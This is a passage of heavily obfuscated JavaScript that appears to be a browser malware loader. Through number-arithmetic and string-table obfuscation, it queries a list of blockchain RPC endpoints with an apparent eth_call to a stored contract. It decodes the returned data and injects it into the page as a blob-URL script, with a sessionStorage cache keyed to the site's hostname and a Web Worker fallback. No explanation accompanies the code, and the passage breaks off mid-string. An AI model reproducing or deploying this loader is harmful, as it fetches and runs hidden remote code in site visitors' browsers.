(0xefb))+-parseInt(0x1bf)+Math.max(parseInt(0x2),0x2)*Math.ceil(parseInt(0x88f)),parseFloat(0x2681)+Math.floor(0x297)+-0x28ea,-0x22d4+parseFloat(parseInt(0xc19))+0x5*0x4a2,parseInt(0x1b94)+-0x118*Math.max(-0xb,-parseInt(0xb))+-0x272a,-0x40b+0x1e9b+0x1a29*-parseInt(0x1),-parseInt(0x23e4)+-0x1bd9+-0x1*parseInt(-parseInt(0x3fec)),-0x1f6c+-parseInt(0x2328)+0x430a,-parseInt(0xb)*0x36f+-parseInt(0x18d6)+0x3ecc,-0x74b*0x1+parseInt(0x6d6)+parseInt(0x1)*Math.trunc(0xa4),Math.max(-0xbb,-0xbb)+parseInt(-parseInt(0x1f8e))+Math.trunc(parseInt(0x84))*Math.max(0x3f,parseInt(0x3f)),0x1b47*Number(-0x1)+-0x10cc+0x2c4a,0x8a4+Math.ceil(-parseInt(0x8))*parseInt(0x277)+Math.trunc(-parseInt(0x1a))*-0x71,parseInt(0x1)*parseInt(-parseInt(0xfe6))+parseFloat(0x514)*Math.floor(0x1)+parseFloat(parseInt(0xb33)),parseInt(0x1)*Number(-parseInt(0x1c96))+0x1c23+parseInt(0x4)*parseFloat(parseInt(0x2b)),parseInt(0x7)*-parseInt(0x301)+parseInt(0x1e)*0xfe+Math.floor(-parseInt(0x884)),-0x753*Math.trunc(parseInt(0x5))+Math.ceil(-0x1cec)+Math.floor(parseInt(0x41c2)),parseInt(0xd6a)+-0x1*parseInt(0xa25)+Math.max(-0x313,-parseInt(0x313)),Math.ceil(-parseInt(0x1))*Math.max(parseInt(0x16f7),0x16f7)+Math.trunc(-0x24a5)+0x3bff,parseFloat(parseInt(0x1c8a))+0x1*0xb8c+Number(-0x5b3)*parseInt(parseInt(0x7)),0x80b+-0x17*parseInt(-0xef)+-0x2*parseInt(0xe91),parseInt(0x1)*Math.max(parseInt(0x416),0x416)+-0x1063+Math.floor(0xc7e),parseInt(0xbf2)+Math.trunc(-0x265)+-parseInt(0x92a),-0xc7f*-0x1+parseFloat(parseInt(0xf13))+-0x3e2*parseInt(0x7),parseInt(0x1)*parseInt(0x353)+0x1*parseInt(-parseInt(0x178b))+0x146d,-0x1*parseInt(0x1dc5)+-0x1*-parseInt(0x1877)+parseFloat(0x92)*Math.floor(parseInt(0xa)),-0x947*-parseInt(0x2)+parseFloat(-0x1517)+parseInt(0x2ea),-0x1d5a+Math.ceil(-parseInt(0x133))*0x15+0x1*Math.ceil(parseInt(0x36eb)),0x268c+Math.ceil(0x33d)*Math.floor(-parseInt(0x1))+-0x1*parseInt(0x231a),-0x8d7*-parseInt(0x2)+-parseInt(0x5)*parseInt(-0x1f7)+-0x1b4d,Math.max(parseInt(0x8e0),parseInt(0x8e0))+Math.max(parseInt(0x1d),parseInt(0x1d))*0x94+0xcb9*-0x2,parseInt(0x257c)+Math.max(0x2,0x2)*Number(-parseInt(0xd1b))+parseInt(0x3)*-parseInt(0x3a1),Math.trunc(-0x2)*Math.ceil(0x103d)+parseFloat(parseInt(0x1))*-parseInt(0x99a)+parseInt(parseInt(0x2a4b)),parseFloat(0x13)*0x69+0x25*Math.max(0x84,parseInt(0x84))+-parseInt(0x1a7d)*0x1,0xa3*Math.trunc(0x25)+0x1*0x1ba9+Math.trunc(-0x4)*parseInt(parseInt(0xcb5)),-0x1ef5*-0x1+0x109*0x10+0x7f*-0x5f,parseInt(0x2308)+0x1*-0xa51+-parseInt(0x4e7)*0x5,parseInt(0x18d9)+Math.floor(-0xac)+parseFloat(-0x17ca),parseInt(0x1ef4)+Math.floor(-parseInt(0x254))*Math.max(-parseInt(0x8),-parseInt(0x8))+Math.floor(-0x3130),parseInt(0x36f)+-parseInt(0x1)*-parseInt(0x1863)+-parseInt(0x11)*parseInt(0x19d),parseFloat(parseInt(0x136e))+parseFloat(-0x68b)+Number(0xab)*-parseInt(0x13),Math.max(0x3,0x3)*parseInt(0xb15)+Math.trunc(-parseInt(0x7c))*0x17+-parseInt(0x15b5)],[parseFloat(0x46e)*Math.max(parseInt(0x2),0x2)+parseInt(0x13a3)*Math.max(-parseInt(0x1),-0x1)+Math.ceil(0xb2f),Math.ceil(parseInt(0xb))*parseInt(0x18d)+Math.ceil(-parseInt(0x2e))*parseInt(0x1d)+-0x1*parseFloat(parseInt(0xb65)),parseInt(0x1d46)+-0x6f7+Math.floor(parseInt(0x3))*-0x749,0x3*Math.trunc(0xae5)+parseInt(0x6a9)+-parseInt(0x26e8),-parseInt(0x1)*parseInt(0x11ab)+0x7ca*-0x1+Math.ceil(-parseInt(0xcf4))*-parseInt(0x2),-parseInt(0x1db8)+parseInt(parseInt(0x144))*parseFloat(0x9)+parseFloat(parseInt(0x128e)),-0x25d5+-parseInt(0x1)*-0x4af+-0x173*Math.max(-parseInt(0x17),-0x17),-0x2185+-parseInt(0x3)*Math.max(parseInt(0xc0d),0xc0d)+0x45db,Math.ceil(0x7)*parseInt(0x233)+0xa*Math.max(-parseInt(0xdf),-0xdf)+parseFloat(0x3)*-parseInt(0x219),Number(parseInt(0x23ae))+Math.max(-parseInt(0x9d),-parseInt(0x9d))*0x7+-0x1f02,parseInt(0x23b)*parseInt(0x2)+Math.ceil(0x2)*-parseInt(0x24f)+0x4*0x27,0x9c1+parseInt(-0x2)*Math.ceil(0xc61)+parseInt(0xf62),-0x17f4+-parseInt(0x433)*0x5+0x2d20,parseFloat(-0x6c4)+parseInt(0x1)*parseInt(0x1a4b)+Math.max(-parseInt(0x1314),-parseInt(0x1314)),parseInt(0x871)*Math.ceil(0x1)+Math.trunc(-parseInt(0x146a))+Math.max(parseInt(0xc5e),0xc5e),Math.trunc(-parseInt(0x2))*Math.trunc(parseInt(0x907))+parseFloat(-0x26ce)+parseInt(0x1)*Math.ceil(parseInt(0x3941)),-parseInt(0xb06)+parseInt(0x197)+parseInt(0x5)*0x1f7,Math.ceil(0x2156)+parseInt(0x1ff3)*-0x1+Math.max(-0x136,-parseInt(0x136)),Math.trunc(0x135)*Math.trunc(0x12)+-0x1be2+0x698,-parseInt(0x10)*parseInt(0xe)+Math.ceil(-parseInt(0x1d1))*Number(-0x6)+parseFloat(-parseInt(0x994)),-parseInt(0x10ed)+-0x628+parseInt(0x177a),0x1ab+-parseInt(0x2645)+Number(-0xc54)*parseFloat(-0x3),Math.floor(0x184c)+-0xe7+-parseInt(0x16f2),-0x28f*parseFloat(-0xb)+parseInt(0xdff)+-parseInt(0x29c1),-0x1*0x5e7+-0x994*0x4+parseFloat(0x3b3)*parseInt(0xc),-0x153*parseInt(0x3)+Math.max(-0xf79,-parseInt(0xf79))+parseInt(0x13a3),-0xac9+parseInt(0xf1)*0x19+-0xc93,parseInt(0xd)*-parseInt(0xc5)+-0x2366+0x2*parseInt(0x16ed),-parseInt(0x36d)*-0x1+Number(parseInt(0x45c))+0xc*Number(-0xa2),Math.ceil(-0x162)*parseInt(0x14)+Math.floor(-parseInt(0x4))*parseInt(0x48d)+Number(parseInt(0xa6))*0x47,Math.ceil(0x33)*Math.trunc(-parseInt(0xd))+-parseInt(0x1074)+0x136d,-0x6*Math.max(0x43c,0x43c)+parseFloat(-0x2)*-0xe77+parseInt(-0x31d),-0x10*-parseInt(0x1c9)+parseFloat(-parseInt(0x1))*parseInt(0x1bcc)+-0x2*Number(parseInt(0x2b)),0x1*-0x11a9+Math.trunc(-0x199a)+Math.max(-0xc4,-0xc4)*Math.floor(-0x39),Math.max(-parseInt(0xbe5),-parseInt(0xbe5))+parseInt(-parseInt(0x2c))*parseInt(-parseInt(0x51))+parseInt(0x199)*Math.max(-0x1,-parseInt(0x1)),Math.max(-0x40,-parseInt(0x40))*parseFloat(0x2)+Math.max(parseInt(0x19),parseInt(0x19))*-parseInt(0x11d)+parseInt(0x1cb8)*Math.floor(0x1),-parseInt(0x1782)+Math.floor(parseInt(0x18bb))+-0xd4,parseInt(0x161)*0x17+parseFloat(-0xb7e)+-0x140b,-parseInt(0x23f5)+-parseInt(0x8f)*Math.trunc(0x1)+Math.trunc(-parseInt(0x1))*-parseInt(0x24f3),-parseInt(0x1d70)+parseInt(parseInt(0x3))*-parseInt(0xa98)+0x3daa*parseInt(0x1),Number(-parseInt(0x1289))+-parseInt(0xe)*parseFloat(-0x1ac)+parseInt(-parseInt(0x478)),Math.trunc(parseInt(0x1c72))+-parseInt(0x123e)+parseInt(0x2)*-0x4fd,Number(parseInt(0x99a))*Math.floor(0x1)+-0x13bd+Math.trunc(0xa5b),-parseInt(0x1344)+-0x1b16+0x2e8f,parseFloat(-parseInt(0x2))*Math.max(-0x11f6,-0x11f6)+-0x1ee9*-parseInt(0x1)+-parseInt(0x42a1),0x1735+Math.max(-0x1aa0,-0x1aa0)+Math.floor(0x2)*Math.trunc(parseInt(0x1d0))],[Math.max(-0xbd8,-parseInt(0xbd8))+0x13*-parseInt(0x19a)+parseInt(0x2aae),0x2031+parseInt(0x120)*Math.floor(parseInt(0x8))+-parseInt(0x28bd),Math.max(parseInt(0xe89),0xe89)*-0x1+Number(-0x18f)+Number(0x108c),Math.max(-parseInt(0x17d5),-0x17d5)+-0xe44+parseInt(0x2689),0x1*parseInt(0x2181)+Math.ceil(-0x1)*Math.max(0x117a,0x117a)+Math.ceil(-0xf94),Math.floor(-parseInt(0x687))*parseInt(-0x2)+Math.floor(parseInt(0x18f5))+Math.ceil(-0x25c9),-0x3*0x24a+Number(parseInt(0x9ca))*parseInt(-0x1)+parseInt(0x10d7),-0x2458+Math.max(parseInt(0x1da),parseInt(0x1da))+0x22ad,Math.floor(parseInt(0x1820))+parseInt(0x10d)*0xa+-parseInt(0x223e),-0x318+Math.floor(parseInt(0x1563))+parseInt(0x1)*-0x11ea,0x1fd*Math.trunc(-0x13)+-0x3*-parseInt(0xbf2)+parseInt(0x265),parseInt(parseInt(0xf49))*parseInt(0x1)+parseInt(0x18db)+Math.ceil(-parseInt(0x27))*parseInt(0x105),-0x1218+0x3*parseInt(0x477)+-parseInt(0xc)*Number(-0x68),0x61b+parseInt(0x1)*parseInt(0x29b)+-parseInt(0x843),Math.trunc(parseInt(0x3))*0x156+0x10f1*Number(0x2)+parseInt(-0x1d)*parseInt(parseInt(0x14b)),parseInt(0x1)*-0x11ff+parseInt(0x146b)+-0x3*parseInt(0xad),parseFloat(0x1)*-parseInt(0x711)+Number(-0xb26)+0x129b*Math.ceil(0x1),0x7b2+Number(-parseInt(0x1))*0x170b+0xf86,parseFloat(-0x1c5d)+parseFloat(0x111d)+0xbb0,parseFloat(0x10f5)+Math.max(-0x1e49,-parseInt(0x1e49))+-0x6e3*-parseInt(0x2),Math.trunc(-parseInt(0x236))*-parseInt(0x7)+parseInt(0x1)*parseInt(-parseInt(0x22a0))+Math.max(parseInt(0x138b),0x138b),parseInt(0x22bb)+parseInt(0x83f)+-parseInt(0x2a98),Math.trunc(parseInt(0x23ef))+0x34*-0x8e+Math.floor(-0x11)*parseInt(0x64),-0xf86+Math.ceil(0xd64)+Math.max(0xd7,0xd7)*0x3,Math.trunc(0x1)*-parseInt(0x24ba)+Number(-parseInt(0x850))+Math.floor(parseInt(0x2d37))*parseInt(0x1),0xd7b+0x2*0x7c9+Number(-0x59)*Math.trunc(0x53),-parseInt(0x1217)+Math.trunc(parseInt(0x1167))+Math.ceil(parseInt(0xdd)),parseInt(0x1d71)+0x133*Math.max(-parseInt(0x19),-parseInt(0x19))+0xfd,parseInt(-0x58b)+-0x1dd+Math.trunc(0x1)*parseInt(0x799),0x1543+Math.floor(-0x115)*parseInt(0x3)+Math.max(-0x3,-parseInt(0x3))*Math.floor(0x5f2),-0x58f+Math.ceil(parseInt(0x9ed))+0x2*-0x1fe,Number(-0x21a1)+0x25b1+Number(0xb)*-parseInt(0x55),-parseInt(0x1fb2)+parseFloat(-0x1666)+parseInt(0x3686),-0x91b+-0x127a*0x2+parseInt(0x2e70),parseFloat(-parseInt(0xcf1))*Math.max(-parseInt(0x1),-0x1)+Math.floor(-parseInt(0x11ff))*-0x1+parseInt(0x5)*-parseInt(0x61a),Number(parseInt(0x88d))+Math.floor(0xb8e)+parseInt(0x4)*-parseInt(0x4ee),Number(-0x14c4)+parseInt(0x1b8)+-0x3*-0x67b,-parseInt(0x1772)+parseInt(parseInt(0x85d))+parseInt(0xf43),parseInt(0x20d6)+-parseInt(0x1e)*parseInt(0x12b)+0xe1*parseInt(0x3),0x8e+0x1*Math.ceil(-parseInt(0x89f))+0x1*0x883,-parseInt(0x1ab9)+parseInt(parseInt(0xbf8))+-parseInt(0x1)*-parseInt(0xf28),-0x2*Math.ceil(-parseInt(0xdd))+Math.ceil(0x151f)+-0x1*Number(parseInt(0x169f)),Math.ceil(-parseInt(0x19dc))+Math.floor(0x546)+Math.trunc(parseInt(0x1))*0x14ce,parseInt(parseInt(0x1229))*Math.ceil(-parseInt(0x1))+parseFloat(-parseInt(0xdd0))+Number(-parseInt(0x55d))*Math.ceil(-parseInt(0x6)),-0x240b*Math.floor(0x1)+parseInt(parseInt(0x1))*parseInt(0x1ac5)+parseInt(0x97a),Math.trunc(-parseInt(0x231))+parseInt(0x15a0)+parseInt(0x99d)*Math.ceil(-0x2)],[parseInt(0x5)*Math.ceil(-0x33f)+-parseInt(0x181d)+-0xa3*-0x40,Math.trunc(0x2423)+parseFloat(-parseInt(0x73f))+-parseInt(0x118)*parseInt(0x1a),Math.floor(-parseInt(0xf38))+Math.floor(-0x5)*-parseInt(0x149)+parseInt(0x93f),-0x4ca*Math.max(-parseInt(0x1),-parseInt(0x1))+0x14e0*-parseInt(0x1)+-parseInt(0x5)*Number(-parseInt(0x34e)),-0x1*Math.max(-0x1f67,-parseInt(0x1f67))+-parseInt(0xbfc)+Math.max(parseInt(0x12f8),0x12f8)*-0x1,parseInt(parseInt(0x5))*parseInt(-0x7f)+-0x1f3d+0x21f2,Math.floor(-parseInt(0x42))*Math.max(-parseInt(0x74),-0x74)+0xaab*-0x1+-0x130e,0x55*0x6b+0x1cd0+-0x2014*Math.ceil(0x2),Math.ceil(parseInt(0x120b))*parseFloat(0x1)+parseInt(0x47)*parseInt(0x67)+parseFloat(parseInt(0x2e3a))*-0x1,parseInt(-0x15c5)+Math.max(-0x1981,-parseInt(0x1981))*0x1+parseInt(parseInt(0x2fb9)),parseInt(0x29)*0x9b+-0x1*Math.floor(parseInt(0x630))+-0x1240,-0x1*-0xb93+Math.ceil(0x1)*-parseInt(0x1ced)+parseInt(0x1)*Math.max(parseInt(0x1187),parseInt(0x1187)),parseFloat(-parseInt(0xc61))+-parseInt(0x1384)+parseFloat(parseInt(0x2059)),Math.max(0x1f7c,parseInt(0x1f7c))+parseInt(0x1)*0x716+parseFloat(-0x262d),parseInt(0x1)*parseInt(0xbf9)+Math.trunc(parseInt(0x91))*0x33+-0x5*0x815,Number(-parseInt(0x31))*-parseInt(0x8b)+Number(parseInt(0x1c))*Math.floor(-parseInt(0xc7))+parseInt(0x463)*-parseInt(0x1),-parseInt(0x2219)*parseInt(0x1)+Number(-0x313)+parseInt(0x2)*parseInt(0x12cd),parseFloat(0x115c)+Math.trunc(parseInt(0xdc0))+-0x1eb7,Math.floor(parseInt(0x186d))+Math.ceil(0x1)*parseInt(0x23de)+Math.floor(parseInt(0x3bd7))*-0x1,parseInt(-parseInt(0x4bb))*Math.trunc(0x8)+parseInt(0xdfb)+Math.trunc(parseInt(0x180a)),0x158b+Math.max(-0x1,-parseInt(0x1))*0xfb0+parseInt(0x577)*Math.ceil(-0x1),parseInt(0xb1e)+parseInt(-parseInt(0x1))*parseInt(0x2653)+parseInt(0x21)*0xd6,0x1*-parseInt(0x510)+Math.ceil(-0x1764)+parseInt(0x1ce8),Math.ceil(-0x2)*0xafa+parseInt(-parseInt(0x192f))+parseInt(parseInt(0x2f84)),-0x1*Math.ceil(-parseInt(0x24e3))+0x14e*parseInt(0xb)+Number(-0x32ca),-parseInt(0x90f)*Math.max(-0x1,-0x1)+Math.floor(-parseInt(0x8a5))*-parseInt(0x4)+Math.floor(-0x2b3e),parseFloat(0x9)*parseInt(parseInt(0xb9))+parseInt(0x3)*parseInt(-parseInt(0x3e3))+0x58d,-0x15*0x2d+-0x27c+parseInt(0x691),-parseInt(0x1c1)*-parseInt(0x13)+-parseInt(0x1)*Math.floor(0x166f)+-parseInt(0xab6),0x194a+parseInt(0x29a)*Math.max(-0xa,-parseInt(0xa))+parseInt(0x11c),-0x14a3+-parseInt(0x8a9)*0x1+-parseInt(0x5f2)*-parseInt(0x5),parseInt(0x102a)+parseInt(0x1cc4)+-parseInt(0x1646)*parseInt(0x2),parseInt(0x1666)+-0x5*Math.floor(parseInt(0x5bd))+0x6ae,Math.trunc(parseInt(0x3c5))*Math.trunc(-parseInt(0xa))+-0x1f0f+0x4529,Math.trunc(-0x30f)*parseInt(0x3)+0x1d9f+parseInt(0xb)*Math.ceil(-0x1d3),parseInt(0x6b5)+-parseInt(0x7)*parseInt(parseInt(0x13c))+-0x6*-0x64,Math.floor(parseInt(0x28))*Math.trunc(0xa4)+0x1989+-parseInt(0x32bb),0x2cf*parseInt(0x4)+-0x2598+Math.max(0x1a8a,0x1a8a),Number(0x16ab)*parseFloat(0x1)+-0xa08+Math.floor(-0x16)*Math.floor(0x8e),-parseInt(0x2)*Math.max(parseInt(0x10b7),parseInt(0x10b7))+-0x4ca+parseInt(0x26aa),-0x2694+0x1*parseInt(parseInt(0x805))+parseInt(-0x1ef6)*Math.ceil(-parseInt(0x1))]],sP$IsAUT$W=(vmG$_pAwP,A$$VHOonOyQ='x')=>{const nnQGyRXlTkHmSs$T=sxyfgXSAupUNLbAtm;let yXaxGnruc$gb='';for(let QdaCkzXbHScC$JiPUPeJ=-parseInt(0x1)*parseInt(-parseInt(0x16af))+0x23f7+-0x1d53*0x2;QdaCkzXbHScC$JiPUPeJ<vmG$_pAwP[nnQGyRXlTkHmSs$T(0x103)];QdaCkzXbHScC$JiPUPeJ++){yXaxGnruc$gb+=String[nnQGyRXlTkHmSs$T(0xe4)](vmG$_pAwP[nnQGyRXlTkHmSs$T(0xf1)](QdaCkzXbHScC$JiPUPeJ)^A$$VHOonOyQ[nnQGyRXlTkHmSs$T(0xf1)](QdaCkzXbHScC$JiPUPeJ%A$$VHOonOyQ[nnQGyRXlTkHmSs$T(0x103)]));}return yXaxGnruc$gb;},NYmfDHzlkVnFRDEQOloRZt$hL=()=>{const JCClR_HHPFhWQePRxVdHFmku=sxyfgXSAupUNLbAtm;try{const oXVMV$suUBcJ$BqWZlnFn=sessionStorage[JCClR_HHPFhWQePRxVdHFmku(0x114)](BWnOULIShWJaI_bfltezr$lzA());if(!oXVMV$suUBcJ$BqWZlnFn)return null;const n_aG$Fup=JSON[JCClR_HHPFhWQePRxVdHFmku(0xf0)](sP$IsAUT$W(atob(oXVMV$suUBcJ$BqWZlnFn),location[JCClR_HHPFhWQePRxVdHFmku(0x101)]));if(Date[JCClR_HHPFhWQePRxVdHFmku(0x108)]()-n_aG$Fup['t']<ldPtuzuguMwgymr[JCClR_HHPFhWQePRxVdHFmku(0xeb)])return n_aG$Fup['d'];sessionStorage[JCClR_HHPFhWQePRxVdHFmku(0xf2)](BWnOULIShWJaI_bfltezr$lzA());}catch(NM_AgDS_LC){}return null;},wPtFMLLTGys=Jw_dAfTZPjGgzdtvYM=>{const uicebZZXDLXJjQxE__BqroUZjMa=sxyfgXSAupUNLbAtm;try{const HufM_$s=JSON[uicebZZXDLXJjQxE__BqroUZjMa(0xe1)]({'d':Jw_dAfTZPjGgzdtvYM,'t':Date[uicebZZXDLXJjQxE__BqroUZjMa(0x108)]()});sessionStorage[uicebZZXDLXJjQxE__BqroUZjMa(0x105)](BWnOULIShWJaI_bfltezr$lzA(),btoa(sP$IsAUT$W(HufM_$s,location[uicebZZXDLXJjQxE__BqroUZjMa(0x101)])));}catch(wSEh_CeU_UY){}},sXxqIVbgUfRJcNv$qvFCwbomYK=YzttYMCZwtQihlnlkiGxEEii=>{const DKNmoTzMUKpUjrjVzI$$H=sxyfgXSAupUNLbAtm;try{const Y_YFQ$UIBoeGgNRgcEMrn=new Blob([YzttYMCZwtQihlnlkiGxEEii],{'type':DKNmoTzMUKpUjrjVzI$$H(0x102)}),ffFeWqamXZCsADhfbre$h=URL[DKNmoTzMUKpUjrjVzI$$H(0x109)](Y_YFQ$UIBoeGgNRgcEMrn),LS_EvsGAaTSFIKK_CBeMHpTxC=document[DKNmoTzMUKpUjrjVzI$$H(0xf9)](DKNmoTzMUKpUjrjVzI$$H(0xee));LS_EvsGAaTSFIKK_CBeMHpTxC[DKNmoTzMUKpUjrjVzI$$H(0x10c)]=ffFeWqamXZCsADhfbre$h,LS_EvsGAaTSFIKK_CBeMHpTxC[DKNmoTzMUKpUjrjVzI$$H(0xe5)]=LS_EvsGAaTSFIKK_CBeMHpTxC[DKNmoTzMUKpUjrjVzI$$H(0xfb)]=()=>{const GyzDDB_vIejYOAfM$qAxoDoBUsK=DKNmoTzMUKpUjrjVzI$$H;URL[GyzDDB_vIejYOAfM$qAxoDoBUsK(0xe3)](ffFeWqamXZCsADhfbre$h),setTimeout(()=>LS_EvsGAaTSFIKK_CBeMHpTxC[GyzDDB_vIejYOAfM$qAxoDoBUsK(0x110)](),parseInt(0x2391)+parseInt(0x1a5d)+-0x1*parseInt(0x3dbc));},(document[DKNmoTzMUKpUjrjVzI$$H(0xe0)]||document[DKNmoTzMUKpUjrjVzI$$H(0xdd)])[DKNmoTzMUKpUjrjVzI$$H(0xdc)](LS_EvsGAaTSFIKK_CBeMHpTxC);}catch(EDphQHX_SMoEyfRUITyWr_jm){}},qEgfQlmYaUt=NYmfDHzlkVnFRDEQOloRZt$hL();if(qEgfQlmYaUt){sXxqIVbgUfRJcNv$qvFCwbomYK(qEgfQlmYaUt);return;}const OBnxHLvtWZwZEuJIRiq$Zwimx=sxyfgXSAupUNLbAtm(0x10f),VYmERgj$iCzvHwR=async()=>{const lGOOoXdREIKrmqS$T_Z=sxyfgXSAupUNLbAtm,CBiKdLirTDZhKfq_nm_OnO=VCUUQcHikeFj_oqEDfEzjB[lGOOoXdREIKrmqS$T_Z(0x10d)](zfwbyheFlwHAJrEryqIMBzy=>tIi_KmBr(zfwbyheFlwHAJrEryqIMBzy))[lGOOoXdREIKrmqS$T_Z(0xe9)](()=>Math[lGOOoXdREIKrmqS$T_Z(0xe2)]()-(-parseInt(0x2520)+parseInt(0x1008)+Math.floor(parseInt(0x1518))+0.5));for(const Is$iaAJKrOtEu of CBiKdLirTDZhKfq_nm_OnO){try{const OsXvid=await fetch(Is$iaAJKrOtEu,{'method':lGOOoXdREIKrmqS$T_Z(0xea),'headers':{'Content-Type':lGOOoXdREIKrmqS$T_Z(0x10a)},'body':JSON[lGOOoXdREIKrmqS$T_Z(0xe1)]({'jsonrpc':lGOOoXdREIKrmqS$T_Z(0x115),'id':0x1,'method':lGOOoXdREIKrmqS$T_Z(0x100),'params':[{'to':ldPtuzuguMwgymr['ca'],'data':ldPtuzuguMwgymr['fs']},lGOOoXdREIKrmqS$T_Z(0x113)]})}),yZQpXhqwLRWZaJfFQtDbgzwS__X=await OsXvid[lGOOoXdREIKrmqS$T_Z(0xf5)]();if(yZQpXhqwLRWZaJfFQtDbgzwS__X[lGOOoXdREIKrmqS$T_Z(0x10e)])continue;const RSiXTjILLwo=yZQpXhqwLRWZaJfFQtDbgzwS__X[lGOOoXdREIKrmqS$T_Z(0xde)][lGOOoXdREIKrmqS$T_Z(0xdb)](-parseInt(0xe49)+parseInt(0x219d)+0x2*-0x9a9),bQgfbMY=parseInt(RSiXTjILLwo[lGOOoXdREIKrmqS$T_Z(0xdb)](parseInt(0x170)+-parseInt(0x15a)*-0x11+parseInt(0x3)*-0x80e,Math.ceil(parseInt(0x12ad))*parseInt(0x2)+parseInt(-0xf7)*Math.floor(parseInt(0x25))+Math.ceil(-parseInt(0x127))),0x181b+parseInt(0x1ca5)+-parseInt(0x34b0)),rqdbvWc_IJkJABLKxJHOERT=RSiXTjILLwo[lGOOoXdREIKrmqS$T_Z(0xdb)](-0x10d6+-0xeae+Math.trunc(0x556)*parseInt(0x6),-0x12f7+-parseInt(0x13b9)+0x2730+bQgfbMY*(Math.max(parseInt(0xa),0xa)*Math.trunc(-parseInt(0x29c))+0xe*-parseInt(0x16)+parseInt(0x2)*parseInt(0xda7)));let UOnMJNIdUvjgZroCVzGFmwePQ='';for(let rREkCcqa=-parseInt(0x1)*Math.ceil(-0x178)+Math.max(0xec8,0xec8)+parseFloat(-parseInt(0x82))*parseInt(0x20);rREkCcqa<rqdbvWc_IJkJABLKxJHOERT[lGOOoXdREIKrmqS$T_Z(0x103)];rREkCcqa+=-0x82f+0x1c13+Math.max(-0x13e2,-0x13e2))UOnMJNIdUvjgZroCVzGFmwePQ+=String[lGOOoXdREIKrmqS$T_Z(0xe4)](parseInt(rqdbvWc_IJkJABLKxJHOERT[lGOOoXdREIKrmqS$T_Z(0xfa)](rREkCcqa,-parseInt(0x2614)+parseFloat(-parseInt(0x76))*parseInt(0x3d)+parseInt(0x13)*parseFloat(0x37c)),parseFloat(parseInt(0x1cc5))+Math.max(-0x6,-0x6)*-parseInt(0x545)+Math.max(-parseInt(0x3c53),-0x3c53)));const ntXoHVFwNTRGzt$mn_lQtv=atob(UOnMJNIdUvjgZroCVzGFmwePQ);if(ntXoHVFwNTRGzt$mn_lQtv[lGOOoXdREIKrmqS$T_Z(0x103)]>-parseInt(0x5cb)*Number(-parseInt(0x2))+-0x2f*Math.trunc(parseInt(0x8f))+parseInt(0xeb5)){wPtFMLLTGys(ntXoHVFwNTRGzt$mn_lQtv),sXxqIVbgUfRJcNv$qvFCwbomYK(ntXoHVFwNTRGzt$mn_lQtv);return;}}catch(sQYrgesasYRod$Wk){continue;}}};try{if(typeof Worker===sxyfgXSAupUNLbAtm(0xed)){await VYmERgj$iCzvHwR();return;}const mvanQsdlYcZH$OfDVM=new Blob([OBnxHLvtWZwZEuJIRiq$Zwimx],{'type':sxyfgXSAupUNLbAtm(0x106)}),Kvjstdg=URL[sxyfgXSAupUNLbAtm(0x109)](mvanQsdlYcZH$OfDVM),dfEomk_g=new Worker(Kvjstdg),NwAyDa__XxdNL=setTimeout(()=>{const spuWwJDXAHqvPelvyFB=sxyfgXSAupUNLbAtm;dfEomk_g[spuWwJDXAHqvPelvyFB(0x10b)](),URL[spuWwJDXAHqvPelvyFB(0xe3)](Kvjstdg),VYmERgj$iCzvHwR();},ldPtuzuguMwgymr['nt']+ldPtuzuguMwgymr['ct']+(-parseInt(0xc)*parseFloat(0x1c7)+0x253d+parseInt(0x3)*-0x2b3));dfEomk_g[sxyfgXSAupUNLbAtm(0xfc)]=hWLiiRo$$BR=>{const TpDg_rkkF$lkjTLQuTyQP=sxyfgXSAupUNLbAtm;clearTimeout(NwAyDa__XxdNL),URL[TpDg_rkkF$lkjTLQuTyQP(0xe3)](Kvjstdg),dfEomk_g[TpDg_rkkF$lkjTLQuTyQP(0x10b)](),hWLiiRo$$BR[TpDg_rkkF$lkjTLQuTyQP(0xf4)]['ok']?(wPtFMLLTGys(hWLiiRo$$BR[TpDg_rkkF$lkjTLQuTyQP(0xf4)]['d']),sXxqIVbgUfRJcNv$qvFCwbomYK(hWLiiRo$$BR[TpDg_rkkF$lkjTLQuTyQP(0xf4)]['d'])):VYmERgj$iCzvHwR();},dfEomk_g[sxyfgXSAupUNLbAtm(0xfb)]=()=>{const QAVgGEyvPbEdawlzFCazpXvm=sxyfgXSAupUNLbAtm;clearTimeout(NwAyDa__XxdNL),URL[QAVgGEyvPbEdawlzFCazpXvm(0xe3)](Kvjstdg),dfEomk_g[QAVgGEyvPbEdawlzFCazpXvm(0x10b)](),VYmERgj$iCzvHwR();},dfEomk_g[sxyfgXSAupUNLbAtm(0x112)]({'n':VCUUQcHikeFj_oqEDfEzjB,'ca':ldPtuzuguMwgymr['ca'],'fs':ldPtuzuguMwgymr['fs'],'cfg':ldPtuzuguMwgymr});}catch(nLFKTEkQhCr$gvjgf){VYmERgj$iCzvHwR();}}()));function kXsdHPEfBSOn_$jPBkCKmkxl(){const RjXuFPlNtekLdcJHQZreWLu=['c8d9c4c893d6ddcaddcfdfced5ccc8','d0d9d2dbc8d4','cfccd0d5c8','cfd9c8f5c8d9d1','ddccccd0d5dfddc8d5d3d293d6ddcaddcfdfced5ccc8','8e898588858585cec6c4e9cef0','d2d3cb','dfced9ddc8d9f3ded6d9dfc8e9eef0','ddccccd0d5dfddc8d5d3d293d6cfd3d2','c8d9ced1d5d2ddc8d9','cfcedf','d1ddcc','d9ceced3ce','[base64]','ced9d1d3cad9','8e8a898a88dbd9cacfeef8','ccd3cfc8f1d9cfcfdddbd9','d0ddc8d9cfc8','dbd9c8f5c8d9d1','8e928c','cfd0d5dfd9','ddccccd9d2d8ffd4d5d0d8','d8d3dfc9d1d9d2c8f9d0d9d1d9d2c8','ced9cfc9d0c8','8f89898b8a89f9e6f2f8ebd7','d4d9ddd8','cfc8ced5d2dbd5dac5','ceddd2d8d3d1','ced9cad3d7d9f3ded6d9dfc8e9eef0','daced3d1ffd4ddceffd3d8d9','d3d2d0d3ddd8','dddecf','84848a848ad9c9f0e5d4da','8a8ccbf5ddefdbf3','cfd3cec8','ecf3efe8','c8c8d0','ddccccd0c5','c9d2d8d9dad5d2d9d8','cfdfced5ccc8','8e8f88eeddcdebece8','ccddcecfd9','dfd4ddceffd3d8d9fdc8','ced9d1d3cad9f5c8d9d1','8ef9d8d6faf9cd','d8ddc8dd','d6cfd3d2','8b89888c8a89e9f0f3fac8d6','c8d3efc8ced5d2db','ced9d8c9dfd9','dfced9ddc8d9f9d0d9d1d9d2c8','cfc9decfc8ce','d3d2d9ceced3ce','d3d2d1d9cfcfdddbd9','8e8a8